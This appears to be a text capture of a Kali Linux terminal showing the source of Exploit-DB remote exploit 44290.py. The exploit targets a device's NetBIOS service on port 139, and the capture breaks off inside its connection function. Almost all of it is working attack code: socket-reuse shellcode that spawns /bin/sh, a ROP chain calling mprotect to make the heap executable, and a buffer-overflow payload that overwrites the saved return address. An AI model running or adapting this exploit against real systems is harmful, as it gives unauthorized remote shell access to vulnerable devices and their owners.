 ┌──(root㉿ kali)-[/usr/…/exploitdb/exploits/hardware/remote]
└─# cat 44290.py
#!/usr/bin/env python

import socket
import struct
import sys
import telnetlib

NETBIOS_SESSION_MESSAGE = "\x00"
NETBIOS_SESSION_REQUEST = "\x81"
NETBIOS_SESSION_FLAGS = "\x00"

# trick from http://shell-storm.org/shellcode/files/shellcode-881.php
# will place the socket file descriptor in eax
find_sock_fd = "\x6a\x02\x5b\x6a\x29\x58\xcd\x80\x48"

# dup stdin-stdout-stderr so we can reuse the existing connection
dup_fds = "\x89\xc3\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9"

# execve - cannot pass the 2nd arg as NULL or busybox will complain
execve_bin_sh = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\x
cd\x80"

# build shellcode
shellcode = find_sock_fd + dup_fds + execve_bin_sh

# rop to mprotect and make the heap executable
# the heap base is not being subject to ASLR for whatever reason, so let's take advantage of it
p = lambda x : struct.pack('I', x)

rop = ""
rop += p(0x0804c39d) # 0x0804c39d: pop ebx; pop ebp; ret;
rop += p(0x08072000) # ebx -> heap base
rop += p(0xffffffff) # ebp -> gibberish
rop += p(0x080664f5) # 0x080664f5: pop ecx; adc al, 0xf7; ret;
rop += p(0x14000)    # ecx -> size for mprotect
rop += p(0x08066f24) # 0x08066f24: pop edx; pop edi; pop ebp; ret;
rop += p(0x00000007) # edx -> permissions for mprotect -> PROT_READ | PROT_WRITE | PROT_EXEC
rop += p(0xffffffff) # edi -> gibberish
rop += p(0xffffffff) # ebp -> gibberish
rop += p(0x0804e30f) # 0x0804e30f: pop ebp; ret;
rop += p(0x0000007d) # ebp -> mprotect system call
rop += p(0x0804f94a) # 0x0804f94a: xchg eax, ebp; ret;
rop += p(0xffffe42e) # 0xffffe42e; int 0x80; pop ebp; pop edx; pop ecx; ret - from vdso - not affected
by ASLR
rop += p(0xffffffff) # ebp -> gibberish
rop += p(0x0)        # edx -> zeroed out
rop += p(0x0)        # ecx -> zeroed out
rop += p(0x0804e30f) # 0x0804e30f: pop ebp; ret;
rop += p(0x08075802) # ebp -> somewhere on the heap that will (always?) contain user controlled data
rop += p(0x0804f94a) # 0x0804f94a: xchg eax, ebp; ret;
rop += p(0x0804e153) # jmp eax; - jump to our shellcode on the heap

offset_to_regs = 83

# we do not really care about the initial register values other than overwriting the saved ret address
ebx = p(0x45454545)
esi = p(0x45454545)
edi = p(0x45454545)
ebp = p(0x45454545)
eip = p(0x0804886c) # 0x0804886c: ret;

payload = "\xff" * offset_to_regs + ebx + esi + edi + ebp + eip + rop
header = struct.pack("!ccH", NETBIOS_SESSION_REQUEST, NETBIOS_SESSION_FLAGS, len(payload))
buf = header + payload

def open_connection(ip):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((ip, 139))